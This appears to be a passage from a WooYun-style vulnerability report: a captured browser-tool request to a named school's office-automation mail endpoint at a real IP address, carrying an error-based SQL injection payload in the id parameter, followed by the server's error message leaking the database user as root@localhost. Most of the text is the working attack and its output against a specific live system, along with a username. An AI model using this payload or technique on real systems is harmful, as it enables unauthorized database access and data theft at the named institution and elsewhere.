 Load URL
http://202.108.154.209/oa//mail/personal/save.do
Split URL
Execute
Enable Post data
Enable Referrer
Post data
privat=2&portlet=portlet&xxzt=complete&id=822b6cdadc7140fe91da513963d4efdc' AND (SELECT 1 FROM(SELECT COUNT(*),CONCAT(0x23,(SELECT user()),0x23,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) and 'a'='a&xxbt=222222&fbsf=ä¸ªäºº:zhaojinfeng2&fjrsf=&info=<p>222222<br/></p>&editorValue=<p>222222<br/></p>
北京一零一中
我的桌面
我的门户
常用信息
zhaojinfeng2
0
消息通知
布局
添加门户项
失败信息
PreparedStatementCallback; SQL [update info_mail set infomation_id = ?, xxbt = ?, fbr = ?, xxzt = ?, info = ?, scrq = ?,
infomation_type = ?, fjrsf = ?, privat = ? where infomation_id = '822b6cdadc7140fe91da513963d4efdc' AND (SELECT 1
FROM(SELECT COUNT(*),CONCAT(0x23,(SELECT user()),0x23,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) and 'a'='a']; Duplicate entry '#root@localhost#1' for key
'group_key'; nested exception is com.mysql.jdbc.exceptions.jdbc4.MySQLIntegrityConstraintViolationException: Duplicate entry
'#root@localhost#1' for key 'group_key'
www.wooyun.org